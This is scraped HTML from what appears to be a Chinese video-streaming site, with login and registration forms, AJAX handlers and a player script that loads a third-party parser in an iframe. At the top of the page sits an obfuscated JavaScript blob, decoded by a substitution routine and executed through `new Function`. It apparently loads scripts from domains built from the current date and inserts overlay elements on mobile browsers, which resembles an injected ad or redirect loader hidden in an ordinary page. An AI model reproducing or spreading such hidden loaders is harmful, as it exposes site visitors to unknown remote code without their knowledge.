wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYppm71X7^Km(O^"%"g{00n\/L(/@ns0j28Y)d6)FX^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




</div>
		<script src="/template/751/MDassets/js/app.js"></script>
		<script src="/template/751/MDassets/js/language.js"></script>
		<div id="global-modals">
		<div id="login-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="loginForm" class="modal-content" method="post" action="">
					<div class="modal-header">
						<h5 class="container-title modal-title">登录</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group mb-4">
							<input id="login_name" name="user_name" type="text" class="form-control" placeholder="请输入邮箱或用户名">
							<small class="notice notice-email text-danger">
							</small>
						</div>
						<div class="form-group mb-4">
							<input id="login_pwd" name="user_pwd" type="password" class="form-control" placeholder="请输入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_login" type="button" class="submitBtn form-control btn btn-primary">登录</button>
						</div>
						<div class="notice text-center">
							<small>
								<span click="showModal" data-modal="register-modal">没有账号？立即注册</span>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>

		<div id="register-modal" class="modal" tabindex="-1" role="dialog">
			<div class="modal-dialog" role="document">
				<form id="registerForm" class="register-form modal-content">
					<div class="modal-header">
						<h5 class="container-title modal-title">注册</h5>
						<button type="button" class="close" data-dismiss="modal">
							<span>&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="form-group">
							<input id="signup_name" name="user_name" type="text" class="form-control" placeholder="请输入用户名">
							<small class="notice notice-name text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd" name="user_pwd" type="password" class="form-control" placeholder="請輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<input id="signup_pwd2" name="user_pwd2" type="password" class="form-control" placeholder="請再次輸入密码">
							<small class="notice notice-password text-danger">
							</small>
						</div>
						<div class="form-group">
							<button id="btn_signup" type="button" class="submitBtn form-control btn btn-primary">提交</button>
						</div>
						<div class="notice text-center text-normal">
							<small>或<span click="showModal" data-modal="login-modal" class="ml-2">登录</span></small>
							<br />
							<small>
								如果注册，你需要同意我们的<a class="color-primary" href="/terms">使用条款</a>
							</small>
						</div>
					</div>
				</form>
			</div>
		</div>
  <script type="text/javascript">
	$(function(){
		$('#btn_login').click(function() {
			if ($('#login_name').val()  == '') { alert('请输入用户！'); $("#login_name").focus(); return false; }
			if ($('#login_pwd').val()  == '') { alert('请输入密码！'); $("#login_pwd").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/login.html",
				type: "post",
				dataType: "json",
				data: $('#loginForm').serialize(),
				beforeSend: function () {
					$("#btn_login").val("loading...");
				},
				success: function (r) {
					if(r.code==1){
						location.href="/index.php/user/index.html";
					}
					else{
						alert(r.msg);
						$('#verify_img').click();
					}
				}
			});

		});
		
		$('#btn_signup').click(function() {
			if ($('#signup_name').val()  == '') { alert('请输入用户！'); $("#signup_name").focus(); return false; }
			if ($('#signup_pwd').val()  == '') { alert('请输入密码！'); $("#signup_pwd").focus(); return false; }
			if ($('#signup_pwd2').val()  == '') { alert('请重复输入密码！'); $("#signup_pwd2").focus(); return false; }
			if ($('#verify').val()  == '') { alert('请输入验证码！'); $("#verify").focus(); return false; }

			$.ajax({
				url: "/index.php/user/reg.html",
				type: "post",
				dataType: "json",
				data: $('#registerForm').serialize(),
				beforeSend: function () {
					$("#btn_signup").val("loading...");
				},
				success: function (r) {
					alert(r.msg);
					if(r.code==1){
						location.href="/index.php/user/login.html";
					}
					else{
						$('#verify_img').click();
					}
				}
			});

		});
	});
  </script>
	</div>
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	








































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b42eb75da27e46a09d558d4a2316c341","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://inandout1234-1.online/static/player/155m3u8.js
body_size: -239
content:
MacPlayer.Html = '<iframe border="0" src="https://www.155jx.com/?url='+MacPlayer.PlayUrl+'" width="100%" height="100%" marginWidth="0" frameSpacing="0" marginHeight="0" frameBorder="0" scrolling="no" vspale="0" noResize allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen"></iframe>';
MacPlayer.Show();